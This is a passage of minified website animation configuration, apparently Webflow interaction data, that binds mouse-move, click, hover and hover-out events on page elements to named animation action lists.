SE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|77d893d1-13bf-8c40-8706-e88296a58496",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|77d893d1-13bf-8c40-8706-e88296a58496",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938d70372c},"e-1665":{id:"e-1665",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f8f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f8f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938d824dc7},"e-1666":{id:"e-1666",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1667":{id:"e-1667",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-160",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1668":{id:"e-1668",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c664c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c664c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938ea91eec},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1670":{id:"e-1670",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1671":{id:"e-1671",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c665e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c665e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938ea91eec},"e-1674":{id:"e-1674",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f0591f},"e-1675":{id:"e-1675",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f05923},"e-1676":{id:"e-1676",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f1d24d},"e-1677":{id:"e-1677",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f1d251},"e-1678":{id:"e-1678",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1037"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f20e6c},"e-1037":{id:"e-1037",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f20e70},"e-1038":{id:"e-1038",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f24347},"e-1039":{id:"e-1039",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f2434a},"e-1040":{id:"e-1040",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f29e3a},"e-1041":{id:"e-1041",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f29e3e},"e-1042":{id:"e-1042",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d4b517},"e-1043":{id:"e-1043",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d4b519},"e-1044":{id:"e-1044",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d7ad55},"e-1045":{id:"e-1045",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d7ad57},"e-1046":{id:"e-1046",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d8664b},"e-1679":{id:"e-1679",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d8664e},"e-1680":{id:"e-1680",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e11a80},"e-1681":{id:"e-1681",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1680"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e11a82},"e-1054":{id:"e-1054",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e59763},"e-1682":{id:"e-1682",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e59765},"e-1683":{id:"e-1683",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e7f6f8},"e-1684":{id:"e-1684",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e7f6fa},"e-1685":{id:"e-1685",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1686"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ec9013},"e-1686":{id:"e-1686",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ec9015},"e-1687":{id:"e-1687",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1688"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ed369b},"e-1688":{id:"e-1688",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ed369d},"e-1689":{id:"e-1689",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee0eb5},"e-1690":{id:"e-1690",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee0eb8},"e-1691":{id:"e-1691",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1065"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee888d},"e-1065":{id:"e-1065",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee8890},"e-1066":{id:"e-1066",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193ac4a9905},"e-1067":{id:"e-1067",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing: